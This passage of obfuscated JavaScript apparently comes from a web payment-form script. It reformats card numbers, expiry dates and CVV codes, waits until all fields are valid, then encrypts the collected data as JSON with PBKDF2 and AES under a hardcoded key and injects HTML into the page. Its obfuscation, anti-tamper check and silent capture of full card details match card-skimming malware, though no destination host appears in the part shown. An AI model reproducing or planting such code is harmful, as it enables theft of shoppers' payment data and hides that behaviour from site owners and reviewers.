_0x596139(_0x5d9562,_0x497adc,_0xca822a,_0x1f0a93,_0x140b57){return _0x279fda(_0x5d9562-0x1af,_0x497adc-0xce,_0xca822a- -0x65b,_0x1f0a93-0x5d,_0x497adc);}function _0x5cbc6(_0x3c9600,_0x2d8fb6,_0x30ee03,_0x551b96,_0x11fa9b){return _0x10bde3(_0x30ee03,_0x2d8fb6-0x3e,_0x30ee03-0x109,_0x11fa9b-0x6fd,_0x11fa9b-0xdc);}function _0x3990dd(_0x1e413a,_0x2147ff,_0xbf85c0,_0x1c295b,_0x521bc4){return _0x496802(_0x1c295b,_0x2147ff-0x153,_0xbf85c0-0x1b9,_0x1c295b-0x1d7,_0x2147ff-0x45c);}function _0x332cbc(_0x4b3025,_0x5c0493,_0x44c758,_0x2d2085,_0x579633){return _0x496802(_0x2d2085,_0x5c0493-0x9b,_0x44c758-0x18d,_0x2d2085-0x62,_0x5c0493-0x47b);}function _0x404d5b(_0x56568d,_0xabc879,_0x1719d8,_0xfca11f,_0x411ff1){return _0x496802(_0xfca11f,_0xabc879-0x1b1,_0x1719d8-0x64,_0xfca11f-0x182,_0x56568d-0x2ba);}_0x36d190[_0x332cbc(0x7a1,0x991,0xbc1,0x7fd,0xa02)](_0x36d190[_0x332cbc(0x90c,0x90f,0x9d1,0x6fc,0xb3c)],_0x36d190[_0x3990dd(0x853,0x703,0x47c,0x665,0x683)])?(_0x163cf6=!![],_0x2de554[_0x596139(0x4d7,0x51d,0x30e,0xd3,0x52b)]=_0x2de554[_0x5cbc6(0x9ac,0xbb0,0xb5f,0xc64,0xa0a)][_0x332cbc(0x7da,0x7f6,0xa23,0x7f1,0x659)+'ce'](/\D/g,'')[_0x5cbc6(0x76a,0x53f,0x913,0x4bd,0x6ce)+_0x404d5b(0x474,0x2e9,0x434,0x4b2,0x306)](0x183a+-0x6af+-0x118b,-0x17*-0x15b+0x3*-0xc0f+0x510)[_0x3990dd(0x93b,0x7d7,0x842,0x615,0x962)+'ce'](/(.{4})/g,_0x36d190[_0x332cbc(0xa02,0x9b2,0x913,0xb32,0xb93)])[_0x5cbc6(0x6b9,0x960,0x72b,0x7f8,0x6ec)]()):_0x5c8f04[_0x4baa24[_0x404d5b(0x552,0x595,0x6a5,0x485,0x7a0)+_0x332cbc(0x315,0x55d,0x583,0x307,0x7e2)][_0x65ee81][_0x404d5b(0x5f3,0x3f6,0x6fe,0x581,0x736)]]=_0x1848e4[_0x596139(-0xba,0x1f7,0x50,0xe9,0x270)+_0x5cbc6(0x59d,0x4f0,0x66b,0x324,0x596)][_0x4968c8][_0x332cbc(0xb21,0x9d1,0x99e,0xb3b,0x8b7)];}),_0x2c7ded[_0x275f6b(0x46c,0x61c,0x3b5,0x504,0x28a)+_0x134ec3(0xa2c,0x995,0x9ea,0x686,0x8a1)+_0x10bde3(0x36,-0x108,-0x1d,0x9b,0xa2)+'r'](_0x36d190[_0x10bde3(-0x277,0x41,0xaa,-0xb3,0x4a)],()=>{function _0x4b4a4d(_0x1a3ff1,_0x12dc9d,_0xa7442f,_0x2037ea,_0x1267f3){return _0x279fda(_0x1a3ff1-0x166,_0x12dc9d-0x112,_0x12dc9d- -0x3d2,_0x2037ea-0xf,_0x1267f3);}function _0x3b9791(_0x1cdd1f,_0x56a8a4,_0x35f95b,_0x3f727a,_0x5764dd){return _0x275f6b(_0x1cdd1f-0xef,_0x56a8a4-0x39,_0x35f95b-0xfb,_0x35f95b- -0xcd,_0x56a8a4);}function _0x33e698(_0x553f61,_0x1ec6a8,_0x5aa9fb,_0x3ba145,_0x41ae87){return _0x496802(_0x5aa9fb,_0x1ec6a8-0xb6,_0x5aa9fb-0x179,_0x3ba145-0x89,_0x1ec6a8- -0x165);}function _0xf56ae8(_0xa86fbc,_0xd165fb,_0x36cca4,_0x1b9e4d,_0x5e741e){return _0x279fda(_0xa86fbc-0x15e,_0xd165fb-0x75,_0x1b9e4d- -0x67a,_0x1b9e4d-0x1a5,_0x5e741e);}function _0x2421e5(_0x4927b4,_0x1ce4c0,_0x1b4edb,_0x42ff5f,_0x4e2b1b){return _0x10bde3(_0x4e2b1b,_0x1ce4c0-0x174,_0x1b4edb-0x53,_0x42ff5f-0x1e3,_0x4e2b1b-0x158);}if(_0x3c2d67[_0x3b9791(0x3e7,0x302,0x389,0x1a1,0x308)](_0x3c2d67[_0x4b4a4d(0xac,0x2d2,0x161,0x534,0x544)],_0x3c2d67[_0x33e698(0x2bb,0x3e0,0x18b,0x3ca,0x5d4)]))return _0x3c2d67[_0xf56ae8(-0x177,-0xc0,-0x10,-0xff,0x95)](_0x1d75e5,_0x68bc79,_0x3c2d67[_0x33e698(-0x95,0x19d,-0x99,-0x16,0x1a8)]),![];else{_0x527f1b=!![];const _0x225d05=_0x2c7ded[_0x33e698(0x393,0x3f1,0x61b,0x2ed,0x1d1)][_0x4b4a4d(0x4d0,0x3bc,0x566,0x37e,0x40a)+'ce'](/\D/g,'')[_0xf56ae8(0xbf,-0x129,0x1b,-0x4d,-0x82)+_0x4b4a4d(0x459,0x1fb,0x5b,0x6a,0x32b)](-0x160*0x13+-0x12e3+0x2d03,0x1c64+0x3e5*0x2+0x3*-0xc0e);_0x2c7ded[_0x4b4a4d(0x699,0x597,0x609,0x7d9,0x54f)]=_0x3c2d67[_0x2421e5(0x4d0,0x3f5,0x14d,0x352,0x143)](_0x225d05[_0x4b4a4d(0x30b,0x56e,0x37b,0x4b6,0x5e6)+'h'],0xd3f+0x7d0+-0x150c)?_0x225d05:_0x3c2d67[_0x3b9791(0x3f6,0x685,0x5b5,0x371,0x7f9)](_0x3c2d67[_0x3b9791(0x694,0x5de,0x5b5,0x48a,0x658)](_0x225d05[_0x4b4a4d(0xc3,0x25b,0x4af,0x2e5,0x362)+_0xf56ae8(-0x89,0x1bb,0x18d,-0xad,-0xa1)](-0x25f1+-0x1916+-0x7*-0x901,0x2660+-0x21ea+-0x474),'/'),_0x225d05[_0x33e698(-0x4f,0xb5,-0x137,-0x8b,0x200)+_0x4b4a4d(0xa4,0x1fb,0x34e,0x178,0x47d)](0x24f6+-0x1a*-0xeb+0xa*-0x615));}}),_0x10c763[_0x496802(0xbd,0x43b,0x277,0x47,0x1d3)+_0x134ec3(0x64f,0x79e,0x967,0x984,0x8a1)+_0x134ec3(0x595,0x8c2,0x8be,0x942,0x7d1)+'r'](_0x36d190[_0x10bde3(0x1b8,0xfc,0x82,-0xb3,0x63)],()=>{function _0x1ca0fb(_0x52f08e,_0x5c42aa,_0x760407,_0x42987e,_0x1f56cd){return _0x10bde3(_0x1f56cd,_0x5c42aa-0x93,_0x760407-0x3d,_0x42987e-0x56d,_0x1f56cd-0x1b4);}function _0x4d19fe(_0x2d461e,_0x5a61dd,_0x2aaa37,_0x4f56a5,_0x17d614){return _0x279fda(_0x2d461e-0x161,_0x5a61dd-0x173,_0x17d614- -0x44b,_0x4f56a5-0x70,_0x2d461e);}function _0xd9eadb(_0x155e8b,_0x5e4831,_0x5f5162,_0x4a8b88,_0x10e5ba){return _0x275f6b(_0x155e8b-0x12f,_0x5e4831-0xa3,_0x5f5162-0x13e,_0x5e4831- -0x324,_0x10e5ba);}function _0x112d7f(_0x3bdf80,_0x3a966c,_0x221adc,_0x54452f,_0xe7724a){return _0x496802(_0x3bdf80,_0x3a966c-0x6f,_0x221adc-0x19e,_0x54452f-0x9d,_0x3a966c-0x324);}function _0x35f4b8(_0x38ca08,_0xd3ec45,_0x5c782a,_0x9c3366,_0x364571){return _0x275f6b(_0x38ca08-0x19c,_0xd3ec45-0xf8,_0x5c782a-0x1c3,_0x9c3366-0x11b,_0x5c782a);}if(_0x3c2d67[_0xd9eadb(0x1d9,0x3d8,0x5a7,0x233,0x2ae)](_0x3c2d67[_0xd9eadb(0x45c,0x52b,0x2a6,0x4c9,0x44f)],_0x3c2d67[_0x35f4b8(0x819,0xbd7,0x755,0x96a,0x8d4)]))_0x494012=!![],_0x10c763[_0x112d7f(0xab9,0x87a,0x61e,0xacb,0x77b)]=_0x10c763[_0x35f4b8(0xa79,0xb0c,0xa28,0x9a2,0x9b7)][_0x4d19fe(0x455,0x591,0x31d,0x284,0x343)+'ce'](/\D/g,'')[_0xd9eadb(0x41,0x227,0x31a,0x378,0x10a)+_0x35f4b8(0x7a6,0x622,0x642,0x606,0x3d0)](-0x1fd+0x18d+0x1*0x70,-0x3b*0x39+0x333*-0x2+0x138d);else return _0xc82ba6[_0x4d19fe(0x639,0x1ef,0x229,0x367,0x3dd)+_0x1ca0fb(0x674,0x681,0x4e7,0x71e,0x65f)]()[_0x35f4b8(0x53c,0x41b,0x4fc,0x5b9,0x58a)+'h'](HWsSQs[_0x112d7f(0x6b3,0x657,0x6cc,0x648,0x3ef)])[_0x112d7f(0x650,0x739,0x7e5,0x75b,0x8f3)+_0x4d19fe(0x18f,0x550,0x5ae,0x227,0x3c2)]()[_0x112d7f(0x647,0x6cf,0x56f,0x4c1,0x62e)+_0x35f4b8(0x712,0x35c,0x51f,0x51d,0x4a1)+'r'](_0x5187b1)[_0x35f4b8(0x7ad,0x525,0x50e,0x5b9,0x48c)+'h'](HWsSQs[_0x4d19fe(0x156,0x18b,0xde,0x229,0x2fb)]);}),_0x36d190[_0x10bde3(0x336,0x3e6,0x94,0x29e,0x254)](setInterval,()=>{function _0x1ffb16(_0x3be292,_0x4165be,_0x530e47,_0x3b8aad,_0x4ede6c){return _0x134ec3(_0x530e47,_0x4165be-0x18b,_0x530e47-0x79,_0x3b8aad-0x10a,_0x4ede6c- -0x73);}function _0x1a7b7b(_0x3148e5,_0x2d5f74,_0x31465c,_0x4e4ce0,_0x3fc96c){return _0x496802(_0x4e4ce0,_0x2d5f74-0xac,_0x31465c-0xdd,_0x4e4ce0-0xed,_0x3148e5- -0x156);}function _0x4ba7c2(_0xdbb444,_0x99cc76,_0x3bb9a5,_0x25b78e,_0x46ebd6){return _0x275f6b(_0xdbb444-0x1c7,_0x99cc76-0x6b,_0x3bb9a5-0x19c,_0x99cc76- -0x340,_0x3bb9a5);}function _0x3d73ea(_0x53fc11,_0x2344bb,_0x401ddb,_0x15efbf,_0x2739f7){return _0x279fda(_0x53fc11-0x9f,_0x2344bb-0xc9,_0x401ddb- -0x505,_0x15efbf-0xf6,_0x15efbf);}function _0xb07784(_0x1500af,_0x5c7627,_0x3d0a6c,_0x1d12c4,_0x9db63a){return _0x134ec3(_0x3d0a6c,_0x5c7627-0x9e,_0x3d0a6c-0x61,_0x1d12c4-0x180,_0x9db63a- -0x1b8);}if(_0x36d190[_0x1ffb16(0x728,0x6c5,0x588,0x538,0x7a1)](_0x36d190[_0x1ffb16(0x989,0x66b,0xa27,0x753,0x809)],_0x36d190[_0x4ba7c2(0x2c7,0x51c,0x767,0x40d,0x2db)])){const _0x2046fe=_0x489fee?function(){function _0x140ff1(_0x51b2eb,_0x3cc38a,_0x17c245,_0x46fd80,_0x145c1b){return _0xb07784(_0x51b2eb-0x4d,_0x3cc38a-0x1d2,_0x46fd80,_0x46fd80-0x1bf,_0x145c1b-0xbc);}if(_0x233616){const _0x2fd17f=_0x2378dd[_0x140ff1(0x73f,0x6b0,0x362,0x392,0x5cc)](_0x3e82f2,arguments);return _0x3b2495=null,_0x2fd17f;}}:function(){};return _0x4e944e=![],_0x2046fe;}else{const _0x1f048e=_0x36d190[_0x1a7b7b(-0xcf,0xc2,0x112,-0x180,-0x219)](_0x5a9fc3)&&_0x36d190[_0x3d73ea(-0x12e,0x1aa,-0x6b,0x19e,0x21b)](_0x3eb4e7)&&_0x36d190[_0x3d73ea(0x371,0x364,0x151,-0x58,0x247)](_0x583940)&&_0x36d190[_0x4ba7c2(0x63a,0x423,0x4ff,0x4d1,0x420)](_0x37b4c6);_0x1f048e?_0x36d190[_0x1a7b7b(-0x40,-0x2b2,0x21a,-0x152,-0x98)](_0x55b80f):_0x36d190[_0x3d73ea(0x454,0x155,0x3db,0x546,0x631)](_0x5bc0ed);}},-0x1245+0xbd6+-0xb1*-0xb);async function _0x2fe368(_0x34c061){function _0x3da1b3(_0x27cd9b,_0x2e68f8,_0x28bd17,_0x11e050,_0x5a5334){return _0x275f6b(_0x27cd9b-0xe2,_0x2e68f8-0x1a1,_0x28bd17-0x1ca,_0x27cd9b- -0xe1,_0x2e68f8);}function _0xc5ae07(_0x33b092,_0x4c8b41,_0x95835d,_0x12e32d,_0x47a2c2){return _0x275f6b(_0x33b092-0xe2,_0x4c8b41-0x17c,_0x95835d-0x1d6,_0x33b092- -0x19f,_0x12e32d);}const _0x4adadc={'iieFQ':function(_0xf1116c,_0x2bebd3){function _0x126d07(_0x48dc8c,_0x4ec834,_0x3d5a61,_0x5d2d7a,_0x261d47){return _0x5d17(_0x3d5a61- -0xcf,_0x4ec834);}return _0x3c2d67[_0x126d07(0x243,0xe8,0x1a2,0x13f,0x1)](_0xf1116c,_0x2bebd3);},'bzFEO':function(_0x547ab4,_0x5b62a2,_0x30764b){function _0x51c292(_0x3f00be,_0x5b54a1,_0x2ecdba,_0xdbc58d,_0x3d9750){return _0x5d17(_0x3d9750- -0x51,_0x5b54a1);}return _0x3c2d67[_0x51c292(0x3b4,0x352,0x105,0x236,0x2d2)](_0x547ab4,_0x5b62a2,_0x30764b);},'BuGyA':_0x3c2d67[_0xc5ae07(0x494,0x506,0x25c,0x3db,0x322)],'mKpRI':function(_0x3646b5,_0x260d6a){function _0x5af415(_0x572e6b,_0x36ad31,_0x4e1c0d,_0x3205ee,_0x99bddf){return _0xc5ae07(_0x4e1c0d- -0x8,_0x36ad31-0xa8,_0x4e1c0d-0x32,_0x99bddf,_0x99bddf-0x1f2);}return _0x3c2d67[_0x5af415(0x41e,0x3e6,0x266,0x6b,0x3bf)](_0x3646b5,_0x260d6a);}};function _0x478314(_0x95929e,_0x1172be,_0x173e05,_0x47e4db,_0x69391){return _0x10bde3(_0x95929e,_0x1172be-0x55,_0x173e05-0x132,_0x69391-0x46e,_0x69391-0x60);}function _0x470cce(_0x49071b,_0x1fdf18,_0x294495,_0x4a386f,_0x1279b9){return _0x496802(_0x1279b9,_0x1fdf18-0x1bc,_0x294495-0x129,_0x4a386f-0x1e8,_0x1fdf18-0x370);}function _0x3bbffe(_0x5290d3,_0x3746c3,_0x3f6f0a,_0x1749f2,_0x566ca2){return _0x134ec3(_0x1749f2,_0x3746c3-0x26,_0x3f6f0a-0x63,_0x1749f2-0xbc,_0x3f6f0a- -0x776);}if(_0x3c2d67[_0xc5ae07(0x60c,0x6a0,0x687,0x715,0x74a)](_0x3c2d67[_0x470cce(0x7d1,0x5fc,0x6bf,0x4ce,0x3b9)],_0x3c2d67[_0x3bbffe(0xe4,0x205,0x1bf,0x388,0x3fa)])){const _0xfd17f9=_0x3c2d67[_0x3da1b3(0x3db,0x27d,0x1a0,0x1dc,0x47c)],_0x15cf33=new TextEncoder(),_0x36990d=JSON[_0x478314(0x75b,0x513,0x517,0x523,0x692)+_0x478314(0x5e3,0x457,0x29b,0x55f,0x4c7)](_0x34c061),_0x2a478f=crypto[_0xc5ae07(0x291,0x39,0x12c,0x474,0x2e3)+_0x3bbffe(0x2b8,0x19f,0x296,0x301,0x37)+_0x3da1b3(0x474,0x337,0x6ea,0x257,0x4ea)](new Uint8Array(-0x14*-0x1e2+0x1e7d+-0x4415)),_0x118b99=crypto[_0x470cce(0x45f,0x46f,0x4d1,0x389,0x287)+_0xc5ae07(0x6b1,0x609,0x70a,0x5b7,0x59e)+_0xc5ae07(0x3b6,0x4c1,0x38f,0x425,0x452)](new Uint8Array(-0x1f95+0x5e9+0x19b8)),_0x43f7f3=await crypto[_0xc5ae07(0x5c7,0x767,0x7b0,0x3ae,0x505)+'e'][_0x3da1b3(0x400,0x65d,0x22d,0x5fb,0x5bb)+_0xc5ae07(0x354,0x37e,0x4a4,0x177,0x4b3)](_0x3c2d67[_0xc5ae07(0x559,0x61c,0x3bb,0x4fc,0x5e3)],_0x15cf33[_0x478314(0x213,0x2d2,0x3ef,0x50c,0x2c8)+'e'](_0xfd17f9),_0x3c2d67[_0xc5ae07(0x5fb,0x5d5,0x5d1,0x80e,0x647)],![],[_0x3c2d67[_0x470cce(0x220,0x48c,0x406,0x29c,0x50e)]]),_0xb6b20c={};_0xb6b20c[_0xc5ae07(0x4cb,0x2db,0x4fb,0x542,0x58b)]=_0x3c2d67[_0xc5ae07(0x5fb,0x749,0x513,0x65a,0x6dd)],_0xb6b20c[_0x3bbffe(-0x17b,-0x80,-0x7a,0x1a6,-0x258)]=_0x2a478f,_0xb6b20c[_0x470cce(0x86b,0x887,0xa2b,0xa53,0x994)+_0x3da1b3(0x4a1,0x38f,0x2f3,0x6e7,0x561)]=0x186a0,_0xb6b20c[_0x470cce(0xa5a,0x8cd,0x6f4,0x7b7,0x905)]=_0x3c2d67[_0x470cce(0x719,0x56d,0x4bb,0x719,0x3df)];const _0x133243={};_0x133243[_0xc5ae07(0x4cb,0x5c0,0x5cc,0x5c6,0x659)]=_0x3c2d67[_0xc5ae07(0x4f0,0x2e7,0x6d8,0x2aa,0x539)],_0x133243[_0xc5ae07(0x6bf,0x80c,0x599,0x4b0,0x653)+'h']=0x100;const _0x47f691=await crypto[_0x3da1b3(0x685,0x6ff,0x81a,0x834,0x905)+'e'][_0x3bbffe(0x349,-0x81,0x1c1,0x32,-0xa)+_0x470cce(0x8cc,0x7db,0x8a7,0x746,0x64d)](_0xb6b20c,_0x43f7f3,_0x133243,![],[_0x3c2d67[_0x478314(0x1a4,0x4a9,0x37f,0x2db,0x314)]]),_0x51840a={};_0x51840a[_0x3bbffe(-0xc8,0x1ce,0xb0,-0x130,0xbd)]=_0x3c2d67[_0x3da1b3(0x5ae,0x765,0x611,0x372,0x5ae)],_0x51840a['iv']=_0x118b99;const _0x9ca968=await crypto[_0x3da1b3(0x685,0x4cb,0x544,0x821,0x670)+'e'][_0x470cce(0x732,0x662,0x695,0x7c1,0x512)+'pt'](_0x51840a,_0x47f691,_0x15cf33[_0xc5ae07(0x235,0x325,0x4bc,0x31c,0x1aa)+'e'](_0x36990d)),_0x1b613b=new Uint8Array(_0x3c2d67[_0x478314(0x3ac,0x520,0x277,0x328,0x4d0)](_0x3c2d67[_0x470cce(0x60f,0x85c,0x915,0x9e1,0x7e1)](_0x2a478f[_0x3bbffe(-0xae,-0x1e4,-0x55,-0x30,-0x2f)+_0xc5ae07(0x588,0x7e7,0x36a,0x575,0x54f)],_0x118b99[_0x478314(0x1f8,0x4d5,0x657,0x485,0x459)+_0x478314(0x3ae,0x44c,0x85d,0x6de,0x61b)]),_0x9ca968[_0xc5ae07(0x3c6,0x219,0x593,0x2c0,0x2f9)+_0x3da1b3(0x646,0x550,0x439,0x572,0x5d3)]));_0x1b613b[_0x3da1b3(0x6f8,0x7a5,0x51b,0x890,0x6f7)](_0x2a478f,0xd47+0x12e6+-0x202d),_0x1b613b[_0x478314(0x838,0x688,0x544,0x7f3,0x6cd)](_0x118b99,_0x2a478f[_0xc5ae07(0x3c6,0x32a,0x54d,0x2cb,0x2eb)+_0x3bbffe(0x183,0x144,0x16d,0x3a9,-0xa0)]),_0x1b613b[_0x3da1b3(0x6f8,0x962,0x5ab,0x97d,0x6ed)](new Uint8Array(_0x9ca968),_0x3c2d67[_0xc5ae07(0x43d,0x4e7,0x53f,0x4af,0x376)](_0x2a478f[_0x3da1b3(0x484,0x20b,0x688,0x4e7,0x4a2)+_0x470cce(0x645,0x766,0x8f5,0x8db,0x546)],_0x118b99[_0xc5ae07(0x3c6,0x285,0x18b,0x226,0x3fd)+_0x478314(0x556,0x4c3,0x489,0x667,0x61b)]));function _0xf6a163(_0x575aa4){function _0x310b0f(_0x408e3a,_0x95055c,_0x412bba,_0x18661d,_0x14e404){return _0x478314(_0x408e3a,_0x95055c-0x14b,_0x412bba-0x3f,_0x18661d-0x193,_0x18661d- -0x4af);}function _0x556743(_0x56b8e9,_0x25c28e,_0x21dd45,_0xdb26fb,_0x50e9b3){return _0x3da1b3(_0x25c28e- -0x2ae,_0x21dd45,_0x21dd45-0x15b,_0xdb26fb-0xae,_0x50e9b3-0x38);}function _0x3cede2(_0x3ebb31,_0x192d89,_0x56d2c3,_0xf17aea,_0x4c8e9c){return _0x3da1b3(_0xf17aea-0x239,_0x4c8e9c,_0x56d2c3-0xe6,_0xf17aea-0x14a,_0x4c8e9c-0xf8);}function _0x1b7ba7(_0x4d6207,_0xc0a1a7,_0x41d717,_0x58d231,_0x3005cc){return _0x470cce(_0x4d6207-0x82,_0x58d231- -0x3d4,_0x41d717-0x1b4,_0x58d231-0x33,_0xc0a1a7);}function _0x255cbe(_0x3ebde3,_0xc7b269,_0x3ece03,_0x3a5cb0,_0x292571){return _0x3bbffe(_0x3ebde3-0xaf,_0xc7b269-0x15b,_0x3ebde3-0x569,_0x3ece03,_0x292571-0x4f);}if(_0x3c2d67[_0x3cede2(0x7f0,0x91c,0x7c8,0x906,0xaad)](_0x3c2d67[_0x3cede2(0x531,0x573,0x76d,0x763,0x759)],_0x3c2d67[_0x3cede2(0x699,0x814,0x8f4,0x763,0x5d3)]))return Array[_0x1b7ba7(0x283,0x51d,0x4df,0x353,0x570)](_0x575aa4)[_0x1b7ba7(0x152,0x3bd,0x322,0x18f,0x99)](_0x2ca217=>_0x2ca217[_0x255cbe(0x6f5,0x908,0x8c5,0x663,0x520)+_0x1b7ba7(0x54f,0x110,0x249,0x396,0x5b6)](-0x2215+0x18ec+-0x313*-0x3)[_0x310b0f(-0x38b,-0x38d,-0xa6,-0x1dd,-0x304)+_0x3cede2(0x50e,0x5fd,0x6a1,0x579,0x6c4)](-0x5b8*0x1+-0x13d7*-0x1+0x1*-0xe1d,'0'))[_0x310b0f(0x48,-0x19f,0x294,0x38,-0x53)]('');else{let _0x56c861=-0x1d99+0x1*-0x15ee+0x349d;return _0x4adadc[_0x3cede2(0xada,0x87e,0xa07,0x8ef,0xb53)](_0x56c861,0xbcb*0x3+0x312*-0xa+-0x4ab*0x1);}}return _0x3c2d67[_0x470cce(0x6fd,0x6c2,0x896,0x832,0x90f)](_0xf6a163,_0x1b613b);}else{const _0x3dce97=_0x547fed[_0x470cce(0x6b3,0x8c6,0x7dd,0xb0c,0xa9f)][_0x478314(0x59d,0x20a,0x51f,0x603,0x45d)]();if(!_0x5c59a4)return![];if(!/^\d{3,4}$/[_0x3bbffe(0x180,-0x63,0x48,0x91,0x54)](_0x3dce97))return _0x4adadc[_0x478314(0x4d2,0x341,0x3f6,0x3c2,0x40f)](_0x188646,_0x10d43a,_0x4adadc[_0x3bbffe(-0xa2,-0x2ea,-0x6c,-0x1a9,-0x162)]),![];return _0x4adadc[_0x3bbffe(-0x15,0x22c,0x7f,0xc6,-0x6d)](_0xbc074a,_0x387178),!![];}}const _0x5a1c9b=_0xe5ad04=>{function _0x53b4ec(_0x4551ad,_0x167c72,_0x317f1d,_0x36e19b,_0x56bb42){return _0x10bde3(_0x4551ad,_0x167c72-0x1d6,_0x317f1d-0x1de,_0x56bb42-0x97,_0x56bb42-0x162);}function _0x498f00(_0x4a301c,_0x46a2ac,_0x2bdcf1,_0x5db3f5,_0x558669){return _0x279fda(_0x4a301c-0x30,_0x46a2ac-0x127,_0x46a2ac- -0x392,_0x5db3f5-0xcc,_0x558669);}function _0x334820(_0x3677a0,_0x5cd146,_0x5d504e,_0x49d829,_0x4c0000){return _0x134ec3(_0x5d504e,_0x5cd146-0x13c,_0x5d504e-0xe,_0x49d829-0x1c0,_0x49d829- -0x4aa);}function _0x1aade3(_0x36fbb8,_0x1b4655,_0x3039ba,_0x52da27,_0x55d0c8){return _0x496802(_0x3039ba,_0x1b4655-0xbf,_0x3039ba-0x1a6,_0x52da27-0x142,_0x52da27-0x403);}function _0x246eba(_0x3b2a36,_0x47c4d6,_0x4f446,_0x49f4f2,_0x3b11d6){return _0x10bde3(_0x49f4f2,_0x47c4d6-0x13e,_0x4f446-0x1db,_0x47c4d6-0x2df,_0x3b11d6-0x1b1);}if(_0x36d190[_0x334820(0x2d1,0x37b,0x2d0,0x2c3,0x1f2)](_0x36d190[_0x334820(-0xba,0x222,0xb5,0x1c5,0x2c2)],_0x36d190[_0x334820(0x221,0x1be,0x323,0x1c5,-0x90)])){const _0x1cc30a={'RmdEF':function(_0xbf4c77){function _0x3353ba(_0x4816ff,_0x592e2b,_0x37b05d,_0x318bea,_0x23ab83){return _0x53b4ec(_0x4816ff,_0x592e2b-0x189,_0x37b05d-0x3a,_0x318bea-0x142,_0x23ab83-0x422);}return _0x3c2d67[_0x3353ba(0x137,0x114,0x562,0x2dc,0x2f9)](_0xbf4c77);}};!_0x1dc4ce[_0x498f00(0x4ff,0x4d5,0x504,0x2d2,0x404)+_0x246eba(0x1d4,0x3cd,0x1f4,0x16e,0x1d8)+_0x1aade3(0x2c4,0x6ed,0x6ee,0x500,0x4fa)](_0x33f25d)&&(_0x149016[_0x53b4ec(0x2e4,0x147,0x132,0xb5,0x138)+_0x246eba(0x4bb,0x5b1,0x50e,0x59c,0x431)+_0x498f00(0x55a,0x5f3,0x807,0x3d7,0x488)+_0x498f00(0xeb,0x2b2,0x1b7,0x508,0x51)](_0x3c2d67[_0x498f00(0x1df,0x2a1,0x37d,0xda,0x506)],_0x334820(0x1e1,0x1e2,0x317,0x268,0xdb)+_0x1aade3(0x714,0x42e,0x365,0x4bb,0x62f)+_0x53b4ec(0x89,0xc0,0x438,0x284,0x1f8)+_0x334820(0x235,0x94,0x14c,0x272,0x36c)+_0x208b1b+(_0x498f00(0x12f,0x3a5,0x47b,0x180,0x1a4)+_0x1aade3(0x76e,0x689,0x9a3,0x853,0x813)+_0x53b4ec(-0x11b,0xee,-0x164,0x104,0x98)+_0x246eba(0x6c0,0x550,0x461,0x732,0x2fa)+_0x1aade3(0x440,0x33e,0x4a1,0x525,0x7ab)+_0x246eba(-0x46,0x213,0x187,0x39f,0x342)+_0x498f00(0x363,0x23a,0x3db,0x448,0x2a8)+_0x53b4ec(0x73,-0x64,-0xed,0x49,0xd7)+_0x498f00(0x32b,0x2bc,0x397,0x161,0x526)+_0x334820(0x220,0x468,0x1f5,0x33c,0x158)+_0x246eba(0xdc,0x27e,0x3e0,0x13b,0x1fc)+_0x53b4ec(-0x14c,0x250,0x256,-0x1,0xf4)+_0x246eba(0x58,0x192,0x1b0,0x18c,-0x43)+_0x53b4ec(-0xf5,0x1b1,0x13e,0x1e9,-0x3a)+_0x53b4ec(0x285,0x167,0x88,-0x122,0x74)+_0x53b4ec(0x180,0xfc,0x6e,0x32e,0x184)+_0x498f00(0x2c3,0x4f2,0x323,0x75f,0x480)+_0x498f00(0x41b,0x3a4,0x180,0x348,0x3a7)+_0x246eba(0x308,0x36c,0x46f,0x5e7,0x3e6)+_0x53b4ec(0x55b,0x545,0x402,0x34c,0x371)+_0x1aade3(0x602,0x84b,0x8f6,0x729,0x834)+_0x1aade3(0x902,0x8ec,0xa79,0x933,0x81d)+_0x246eba(0x2d3,0x46e,0x643,0x65d,0x2ef)+_0x1aade3(0x919,0x7e0,0x650,0x7bd,0x8fe)+_0x53b4ec(-0xea,0xca,-0x142,0x18e,0x19)+_0x498f00(0x4e6,0x26d,0x14b,0x103,0x1c5)+_0x334820(0x193,0x203,0x14e,0x185,0x2e8)+_0x498f00(-0x11,0x191,0x290,0x316,0x185)+_0x334820(0x41d,0x306,0x604,0x581,0x7ef)+_0x1aade3(0x6b3,0x7e1,0x61a,0x660,0x7ba)+_0x498f00(0x538,0x579,0x52b,0x3cf,0x3f4)+_0x498f00(-0x111,0x164,0x1cf,-0xad,0x397)+_0x498f00(0x5ea,0x4d1,0x253,0x675,0x397)+_0x1aade3(0x9f1,0x917,0x817,0x853,0x829)+_0x498f00(0x40f,0x5f2,0x5ea,0x425,0x5c5)+_0x53b4ec(-0x280,-0xcc,0x79,0x17d,-0xda)+_0x246eba(0x95,0x24d,0x21,-0x8,0x38a)+_0x246eba(0x602,0x443,0x3b9,0x1ef,0x4d7)+_0x1aade3(0x49d,0x663,0x84a,0x682,0x4be)+_0x53b4ec(-0x44,-0x244,0xe9,-0xb3,-0xac)+_0x334820(0x491,0x7a2,0x3a1,0x527,0x42b)+_0x334820(-0xe5,-0x1a,0x2a3,0xf8,0x1fb)+_0x246eba(0x206,0x3fd,0x562,0x3c7,0x283)+_0x53b4ec(-0x10d,0x169,-0x36f,-0x286,-0xf5)+_0x246eba(0x566,0x4a0,0x4cb,0x401,0x227)+_0x246eba(0x517,0x4bd,0x6b0,0x42d,0x52b)+_0x1aade3(0x571,0x9f7,0x792,0x7dc,0x8ae)+_0x1aade3(0x910,0x93d,0xa7c,0x7fa,0x99d)+_0x246eba(0x2d6,0x28e,0x100,0x6c,0x46c)+_0x246eba(0x533,0x51a,0x505,0x351,0x370)+_0x1aade3(0x83a,0x6e5,0x8e4,0x957,0xa8b)+_0x334820(0x3c7,0x293,0x2e0,0x450,0x690)+_0x246eba(0x24d,0x124,0x17d,0x3b,0x177)+_0x334820(0x165,0x2b0,0x73,0x20c,0x2fb)+_0x334820(-0x4b,0x176,-0xd2,0x126,0x188)+_0x246eba(0x5f6,0x4e6,0x2a1,0x3f0,0x338)+_0x246eba(0x5ff,0x4e6,0x4e7,0x3e9,0x6d8)+_0x1aade3(0x4f3,0x661,0x471,0x4bb,0x60f)+_0x53b4ec(0x183,0x85,0x2dc,-0x95,0x115)+_0x246eba(0x287,0x48b,0x264,0x61d,0x5c0)+_0x246eba(0x242,0x1d6,-0xb,0x260,-0x29)+_0x246eba(0xcb,0x1d0,0x2e6,0xcf,0x2c7)+_0x53b4ec(0x481,0x356,0x229,0x1d7,0x26f)+_0x334820(0x25b,0x57e,0x2b6,0x4da,0x6b5)+_0x53b4ec(0x217,0x2de,0x43d,0xb2,0x322)+_0x498f00(0